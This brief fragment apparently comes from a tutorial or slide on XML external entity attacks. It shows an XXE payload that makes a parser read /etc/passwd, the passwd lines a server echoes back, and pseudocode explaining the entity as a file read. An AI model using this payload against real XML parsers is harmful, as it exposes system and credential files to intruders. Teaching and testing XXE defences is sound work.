 <?xml version="1.0"?>
<!DOCTYPE name [ <!ENTITY lol SYSTEM “file:///etc/passwd”>]>
<name>&lol;</name>
Arbitrary File Reading
Hello, root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lol = readfile(“file:///etc/passwd”)
 